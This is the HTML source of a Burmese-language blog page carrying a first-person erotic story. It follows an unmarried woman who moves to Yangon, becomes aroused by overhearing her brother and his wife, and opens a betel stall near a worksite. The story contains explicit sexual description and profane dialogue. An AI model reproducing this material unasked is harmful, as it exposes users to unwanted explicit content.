			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://weeklysnew.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://weeklysnew.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://weeklysnew.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://weeklysnew.com/wp-content/plugins/myanmar-unipress/_inc/js/rabbit.js?ver=1.3.5" id="rabbit-js"></script>
<script type="text/javascript" src="https://weeklysnew.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weeklysnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weeklysnew.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weeklysnew.com/wp-json/wp/v2/posts/2994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weeklysnew.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://weeklysnew.com/?p=2994' />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://weeklysnew.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://weeklysnew.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://weeklysnew.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://weeklysnew.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="weeklysnews"/>
  <meta property="og:title" content="ပြီးသောအရသာမျိုး"/>
  <meta property="og:url" content="https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ကျမ မသီသီမြင့် အသက်သုံးဆယ့် ငါးရှိပြီ။ ကျမရန်ကုန်ကို ရောက်လာတယ်။ ဇာတိကတော့ အညာက၊ အညာသူဆိုပြီး မဲမဲသဲသဲ မဟုတ်ဘူး။ အသားတော့ ဖြူယုံမက ဝင်းတယ်။ လှလားလို့မေးရင်တော့ ရွာမှာတော့ ကွမ်းတောင်ကိုင်စာရင်း မဝင်ပေမယ့် ရွက်ကြမ်းရေကြို အဆင့်ပေါ့။ အသားဖွေးယုံလေး ထိန်းထားနိုင်တယ်။ ပြောစရာအပြစ်ကတော့ နို့သေးတာတစ်ခုပဲ။"/>
  <meta property="og:image" content="https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-e1663415393573.jpg"/>
  <meta property="og:image:url" content="https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-e1663415393573.jpg"/>
  <meta property="og:image:secure_url" content="https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-e1663415393573.jpg"/>
  <meta property="article:published_time" content="2022-09-17T11:50:08+00:00"/>
  <meta property="article:modified_time" content="2022-09-17T11:50:08+00:00" />
  <meta property="og:updated_time" content="2022-09-17T11:50:08+00:00" />
  <meta property="article:section" content="News"/>
  <meta property="fb:app_id" content="763181411187186"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ပြီးသောအရသာမျိုး"/>
  <meta name="twitter:url" content="https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/"/>
  <meta name="twitter:description" content="ကျမ မသီသီမြင့် အသက်သုံးဆယ့် ငါးရှိပြီ။ ကျမရန်ကုန်ကို ရောက်လာတယ်။ ဇာတိကတော့ အညာက၊ အညာသူဆိုပြီး မဲမဲသဲသဲ မဟုတ်ဘူး။ အသားတော့ ဖြူယုံမက ဝင်းတယ်။ လှလားလို့မေးရင်တော့ ရွာမှာတော့ ကွမ်းတောင်ကိုင်စာရင်း မဝင်ပေမယ့် ရွက်ကြမ်းရေကြို အဆင့်ပေါ့။ အသားဖွေးယုံလေး ထိန်းထားနိုင်တယ်။ ပြောစရာအပြစ်ကတော့ နို့သေးတာတစ်ခုပဲ။"/>
  <meta name="twitter:image" content="https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-e1663415393573.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	

</head>

<body class="wp-singular post-template-default single single-post postid-2994 single-format-standard wp-embed-responsive wp-theme-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://weeklysnew.com/" title="weeklysnews" rel="home">weeklysnews</a>
						</h3>
						
											<p class="cm-site-description">
							Lifestyle						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="menu"><ul><li class=""><a href="https://weeklysnew.com/privacy-policy/">PRIVACY POLICY</a></li></ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			<div class='code-block code-block-1' style='margin: 8px 0 8px auto; text-align: right; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- my ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1574409327805071"
     data-ad-slot="2171270252"
     data-ad-format="auto"
     data-full-width-responsive="true"
     data-language="en"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<article sdfdfds id="post-2994" class="post-2994 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	
				<div class="cm-featured-image">
				<img width="720" height="445" src="https://weeklysnew.com/wp-content/uploads/2022/08/IMG_20220828_221515_977-720x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://weeklysnew.com/category/news/" rel="category tag">News</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			ပြီးသောအရသာမျိုး		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://weeklysnew.com/%e1%80%95%e1%80%bc%e1%80%ae%e1%80%b8%e1%80%9e%e1%80%b1%e1%80%ac%e1%80%a1%e1%80%9b%e1%80%9e%e1%80%ac%e1%80%99%e1%80%bb%e1%80%ad%e1%80%af%e1%80%b8/" title="11:50 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-09-17T11:50:08+00:00">September 17, 2022</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://weeklysnew.com/author/admin/"
			title="admin"
			>
				admin			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<div class='code-block code-block-3' style='margin: 8px 0 8px auto; text-align: right; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- after paragraph -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1574409327805071"
     data-ad-slot="2358788731"
     data-ad-format="auto"
     data-full-width-responsive="true"
     data-language="en"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>ကျမ မသီသီမြင့် အသက်သုံးဆယ့် ငါးရှိပြီ။ ကျမရန်ကုန်ကို ရောက်လာတယ်။ ဇာတိကတော့ အညာက၊ အညာသူဆိုပြီး မဲမဲသဲသဲ မဟုတ်ဘူး။ အသားတော့ ဖြူယုံမက ဝင်းတယ်။ လှလားလို့မေးရင်တော့ ရွာမှာတော့ ကွမ်းတောင်ကိုင်စာရင်း မဝင်ပေမယ့် ရွက်ကြမ်းရေကြို အဆင့်ပေါ့။ အသားဖွေးယုံလေး ထိန်းထားနိုင်တယ်။ ပြောစရာအပြစ်ကတော့ နို့သေးတာတစ်ခုပဲ။ ဒီအသက်အရွယ်အထိ အပျိုကြီးဘဝနှင့် နေခဲ့တာ။ ဘာစိတ်မှတော့ မရှိခဲ့ဘူး၊ ခုဒီအရွယ်ရောက်မှ ကျမရဲ့စိတ်က တမျိုးကို ဖြစ်လာတယ်။ ဖြစ်ပုံကဒီလို။ မောင်လေးက ရန်ကုန်မှာ အိမ်ထောင်ကျတယ်။ သူတို့က တိုက်ခန်းငှားနေကြတာ။ သူတို့မှာ သမီးလေးတစ်ယောက် ရှိတယ်။ ကျမတူမလေးပေါ့၊ ကျမတို့ရဲ့ အသဲလေးလေ။</p>
<p>တနှစ်နီးနီးရှိပြီ၊ အဲဒီကနေပြီးတော့ ကျမကို ရန်ကုန်ကိုခေါ်တယ်။ ဘာလို့ခေါ်လဲဆိုရင် သူနိုင်ငံခြားသွားရမယ့်ရက် နီးလာလို့တဲ့။ သူ့သမီးနှင့် သူ့မိန်းမကိုထားခဲ့ရမှာ စိတ်မချလို့ဆိုတော့ ကျမလည်း လိုက်သွားရတယ်။ ရွာမှာ အမေနဲ့ညီမကို ထားခဲ့ရတယ်။ အဲဒီမှာ ကျမက သူတို့နေတဲ့မြို့ကို လိုက်လာရတဲ့အခါ သူတို့တိုက်ခန်းက Hallခန်း၊ ငှားနေတာလဲ ဖြစ်လေတော့ အခန်းတွေ ကန့်မထားဘူး လိုက်ကာခန်းဆီးလေးပဲ ကာထားတယ်။ ကျမလည်း ခန်းဆီးရှေ့အိမ်ရှေ့မှာပဲ အိပ်ရတယ်။ ကျမရဲ့မောင်က နိုင်ငံခြားထွက်ခါနီးတော့ အမရှိနေတာတောင် မရှောင်ဘူးရှင့်။ ညဆို သူတို့လိုးသံ တဖတ်ဖတ်နှင့် ကျမရဲ့ယောက်မကလည်း တအားညည်းတယ်။ အမှန်ဆို ရွာမှာမကြားဖူးတဲ့အရာတွေ၊ အစကတော့ ရှက်တာပေါ့၊ အသံကြားတိုင်း ရင်တုန်ပန်းတုန် အမြဲဖြစ်ရသည်။</p><div class='code-block code-block-4' style='margin: 8px 0 8px auto; text-align: right; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1574409327805071"
     data-ad-slot="8183951741"
     data-ad-format="auto"
     data-full-width-responsive="true"
     data-language="en"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>သူတို့လုပ်ရင် ကြားရတဲ့အသံတွေက ဒါမျိုးမကြားဖူးတဲ့ ကျမအတွက်တော့ တမျိုးကြီးပဲရှင့်။ တပြွတ်ပြွတ် စုပ်သံတွေလည်း ကြားရတယ်။ အမှန်ဆိုရင် ကျမရှိနေတော့ မောင်လေးက ရှောင်ရမှာ၊ ဒါပေမယ့် သူ နိုင်ငံခြားသွားရတော့မယ်ဆိုတော့ ရိက္ခာယူသည့် သဘောလားမသိပေ။ ကျမ အိပ်နေပြီဆိုပြီး လိုးကြသည်။ တပြွတ်ပြွတ်နှင့် စုပ်သံကြားရသည်။ ကျမက ချက်ချင်းအိပ်ပျော်တတ်တဲ့ လူမျိုးမဟုတ်တော့ သူတို့ကမသိပဲ လုပ်ကြတာ ကျမရဲ့စိတ်ထဲ တစ်ခါမှ မဖြစ်ဖူးတဲ့ခံစားမှု့တွေ ဖြစ်နေမိတယ်။ အသံတွေကြားပြီး ကျမအဖုတ်ဆိုလည်း စိုရွှဲနေသည်မှာ အမြဲတစေလို ဖြစ်နေသည်။ တဖြေးဖြေးနဲ့ ကျမရဲ့စိတ်တွေ ဖောက်ပြန်နေမိတယ်။ တကယ်ကို မယိုးမယွ စိတ်တွေဖြစ်နေတယ်၊ အဲဒီစိတ်သာ ဖြစ်နေတာ လင်ကျတော့ မယူချင်ဘူး၊ လင်ယူသားမွေးဒုက္ခတွေကို မခံနိုင်ပါ။</p><div class='code-block code-block-5' style='margin: 8px 0 8px auto; text-align: right; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1574409327805071"
     data-ad-slot="8183951741"
     data-ad-format="auto"
     data-full-width-responsive="true"
     data-language="en"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>စိတ်ပါလာတိုင်း ကိုယ့်ဟာကို ပွတ်မိလာသည်။ သို့သော် အားမရပေ။ မောင်လေးမရှိတော့ ယောင်းမနှင့် အတူအိပ်နေရသည်။ လွတ်လပ်မှု့လည်း မရှိပေ။ ယောင်းမသိ၍ အရိုအသေတန်မည်ကိုလည်း စိုးရိမ်ရသည် မဟုတ်ပါလား။ ကျမလဲ ယောင်းမဆီရောက်နေသည်မှာ တလပြည့်တော့မည်၊ အလုပ်က မယ်မယ်ရရမရှိ၊ ကလေးထိန်း ထမင်းချက်ရုံသာဖြစ်တော့ ကျမလည်း အလုပ်မရှိလျှင် မနေတတ်လေရာ၊ အလုပ်တစ်ခုလုပ်ရန် ကြိုးစားရတော့သည်။ “ယောင်းမရေ နင့်ယောက်ျားလုပ်စာက နင်တို့မိသားစုအတွက်ပေါ့၊ ငါလဲ အမေတို့ကိုထောက်ပံ့ဖို့ တစ်ခုခု လုပ်ရမယ်” “ယောင်းမရယ်၊ ဒီမှာက ဘယ်အလုပ် ရှိလို့လဲ” “ဒီလိုပဲ အရင်က ရွာမှာ ငါကွမ်းယာ ရောင်းခဲ့တာပဲ၊ အဲဒီဟာ ပြန်လုပ်မယ်”။</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<div style="z-index:99999;position:fixed;bottom:10px;left:10px">
    <a style="position:absolute;top:-17px;right:-17px" href="#" onclick="this.parentNode.style.display='none';";"><img src="//mellowads.com/img/close.png" title="Close"/></a>
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- myaddp2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1574409327805071"
     data-ad-slot="8634777536"
     data-language="en"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>

<p>“ယောင်းမ ဟိုရှေ့ကတိုက်တွေ ပြန်ပြင်မှာတဲ့ လူတွေ ရောက်လာကြတယ်” “အေးး ငါလဲမြင်တယ်။ အလုပ်သမားတွေလဲ ရောက်လာကြတယ်” “အင်း တွေ့တယ် မိသားစုသုံးလေးဦးပဲ” “အဲဒီလူလောက်နဲ့တော့ မဟုတ်လောက်ဘူး၊ အများကြီး လာကြမှာ” “အင်းး ဟုတ်လောက်တယ်” “အဲဒါ ယောင်းမ ချက်ချင်း ဆိုင်ဖွင့်လိုက်ရင် အဆင်ပြေမှာပဲ” “ အေးး မဆိုးဘူး၊ မနက်ဖြန်ပဲ ဖွင့်မယ်” မသီက ချက်ချင်းဆိုင်ဖွင့်ရန်နေရာကို ရှင်းလင်းလိုက်သည်။ ဆိုင်ဆောက်ရန် အလုပ်သမားများကို အထူးရှာရန်မလိုပဲ အသစ်ရောက်နေသော အလုပ်သမားမိန်းမကို သွားပြောရာ လက်သမားများက ချက်ချင်းလိုက် လာကြပြီး ဆိုင်ခုံလုပ်ပေးသည်။ အလုပ်သမားမိန်းမများက စပ်စုကြသည်။ မိမိကို အပျိုကြီးမှန်းသိပြီး “အပျိုကြီးက ခွင်ရှာတာ တော်လိုက်တာ”။</p>
<p>“ဟင်… ဘာလို့လဲ” “ကျမတို့ အလုပ်သမားက ခြောက်ဆယ်လောက်ရှိတယ်။ ဆရာအပါအဝင် ကွမ်းစားကြတာလေ၊ ဆိုင်ကနီးတော့ ဒီဆိုင်ပဲ အားပေးကြမှာ” “ဟုတ်လား &#8221; မသီမှာ အားတက်သွားသည်။ “ဆရာက အဝေးကြီး ကွမ်းဝယ်ထွက်တာ မကြိုက်ဘူး၊ သူက ထွက်ဝယ်ခိုင်းမှ သွားရဲကြတာ” “ လာပို့ပေးရင်ကောင်းမယ်” “ငါးရာဖိုးအထက် ပို့ပေးမယ်ဟေ့” “ အဆင်ပြေတာပေါ့” “ဆရာဆီပို့ရင် သတိထားပေါ့” “ဘာလို့ သူကလူပျိုလေ၊ ဟီး ဆဲတာနဲ့ ကြုံမှာစိုးလို့” “သူက ဆဲသလား” “ဆဲတာပေါ့” “နင်တို့တွေ ပြန်မပြောဘူးလား” “ ဘယ်ပြောရမလဲ၊ သူဆဲတာကလဲ ရယ်ရတယ်” “ဟမ် ဆဲတာက ရီရတယ်ဟုတ်လား” “ မနာအောင်ဆဲတာ” “ ဘယ်လိုဆဲတာလဲ” “ ညစ်တီးညစ်ပတ်တွေ” “အယ်” ဆိုင်ဖွင့်ပြီး နှစ်ရက်ခန့်အထိ သူတို့ဆရာနှင့် မတွေ့ရပေ။</p>
<p>သို့သော် အခန်းတခန်း ရှင်းလင်းနေသည်ကို တွေ့ရသည်။ ထိုကြောင့် စပ်စုကြည့်ရပြန်သည်။ “နင်တို့ ဟိုအခန်း ဘာလို့ရှင်းတာလဲ” “ မန်နေဂျာဆရာရဲ့ရုံးခန်းလေ” “ သူဌေးကမလာဘူးလား” “ ဆရာလား သူက အလုပ်ပိုများတယ်” &#8221; မန်နေဂျာဆိုတာလဲ ဆရာ့ညီလေ” တဖြေးဖြေးနှင့် အလုပ်သမား မိန်းမများနှင့် ရင်းနီးလာသည်၊ ထိုအလုပ်သမား မိန်းကလေးထဲတွင် သွက်သွက်လက်လက်နဲ့ တစ်ယောက်ပါ သည်။ စကားပြောလျှင် ညစ်တီးညစ် ပတ်ပြောသည်။ “ဟေ့ကောင်မ အခုမှ ဈေးသွားတာလား”“ ဟုတ်ပါ့အပျိုကြီး မနေ့ညက ငါယောက်ျားကြောင့် မအိပ်ရဘူး” “ဟင် နင့်ယောက်ျားမူးနေလို့ လား” “ ဟုတ်တယ် မူးပြီးမပြီးတော့ဘူး” “ ရစ်နေလို့လား” “ ရစ်တာမဟုတ်ဘူး အပျိုကြီးရေ၊ ဘုတာ၊ ဘုတာ” “အမ် ဘာလဲဘု တာ”။</p>
<p>“အဝှာလုပ်တာ” “အယ် ဒီကောင်မတော့” “ဟုတ်တယ်၊ မနေ့ညကတော့ တပြား သောက်လို့ပုံမှန်ပဲ၊ တလုံးသာ သောက်ရင် မှောက်ရော” “အယ်” “ကျမယောက်ျားက တပြားတန်လေ” ”ပေါက်ပေါက်ရှာရှာ ပြောတော့မယ် နင် ဈေးနောက်ကျနေပြီ သွားတော့” အဲဒီကောင်မကို မနည်းနှင်ထုတ် လိုက်ရသည်။ မဟုတ်ရင် ပျစ်ပျစ်နှစ်နှစ် ပြောတော့မည်။ မောင်လေးမရှိတာ အသံတွေ မကြားရတော့ပေမယ့် ဒီလိုမျိုးကိစ္စတွေ ပြန်ကြားရတော့ စိတ်က ပြန်ကြွလာသည်။ ဆိုင်ပြန်ရောင်းနေတုန်း ကားတစ်စီး ဝင်လာပြီး လူတစ်ယောက် ဆင်းလာကာ ရုံးခန်းဆီသို့သွားသည်ကို တွေ့လိုက်ရသည်။ အလုပ်သမား ခေါင်းဆောင်များလည်း နောက်ကနေ လိုက်သွားကြရာ မန်နေဂျာဆိုသူ ရောက်လာမှန်း သိလိုက်သည်။ ခနနေပြီး အလုပ်ထဲကို သွားကြသည်။</p>
<p>အလုပ်သမားများလည်း လိုက်ကြပြီး နာရီဝက်ခန့်ကြာသော် ပြန်ဆင်းလာသည်။ ခပ်ဝေးဝေးဖြစ်နေ၍ သေချာကြည့်၍ မရပေ၊ စပ်စုချင်လာသည်။ ထိုအချိန်တွင် အလုပ်သမားတစ်ယောက်၏ မိန်းမက ကွမ်းတစ်ထောင်ဖိုးလာမှာရာ ယာထားလိုက်မည်ဟု ပြောလိုက်သော်လည်း ရုံးခန်းကို လာပို့ရန်ပြောသွားသဖြင့် ရုံးခန်းဆီသို့ သွားပို့ရသည်။ စပ်စုချင်သည်နှင့် အတော်ပင်ဖြစ်သည်။ ကျမ ကွမ်းသွားပို့သောအချိန်မှာ ထိုလူက ဖုန်းဆက်နေသည်။ ထို့ကြောင့် မသီက အထဲဝင်မသွားသေးပဲ အခန်းဝကနေ စောင့်နားထောင်နေလိုက်သည်။ ထိုဆရာဆိုသူက ဖုန်းဆက်သူအား ဆဲနေသည်။ “အေး ဟုတ်တယ်လီးပဲ၊ အဲလောက် ငတ်ပြတ်နေရင် မင်းတို့မိန်းမဟာတွေ လှီးပြီးယူလာခဲ့ပါလား” မသီမှာ ကျောချမ်းသွားရသည်။</p>
<p>“ငါလိုးတွေ သောက်လုပ်ကျ လက်ကျောမတင်းဘူး၊ ဟိုဟာမျိုးကျ ခြေဖျားပါထောက်တယ်” ဘာတွေတော့မသိပေ၊ ပြောနေတာကတော့ တော်တော်လေး ဒေါသထွက်ပြီး ဆဲနေပုံပါပဲ ဖုန်းဆက်ပြီးတော့ စာရင်းစာအုပ်ကို ကောက်ကိုင်ပြီး ကြည့်နေချိန် မသီလည်း ရုံးခန်းအထဲသို့ ဝင်လိုက်သည်။ “ ဘာကိစ္စရှိလို့လဲဗျ” “ဟိုလေ ကွမ်းယာလာပို့တာ” “အော်… ဟုတ်ကဲ့ ထားခဲ့လေ အမ” မသီမှာ ကွမ်းယာကိုထားပြီး သုတ်သုတ်နဲ့ ပြန်ထွက်ခဲ့ရသည်။ ထိုသူက အသားမဖြူသော်လည်း ညိုသည့်ဘက်မရောက် နေလောင်သလိုဖြစ်နေသည့် မျက်နှာနဲ့ရုပ်က မချောသော်လည်း ယောက်ျားပီပီသသနှင့် ဖြစ်သည်။ နှုတ်ခမ်းမွှေးများရိတ်ထားပေမယ့် အနည်းငယ်စိမ်းနေသည်ဟု ထင်သည်။ တစ်ခါတစ်ခါလည်း သူ့အကိုဖြစ်သူ သူဌေးက လာတတ်သည်။</p>
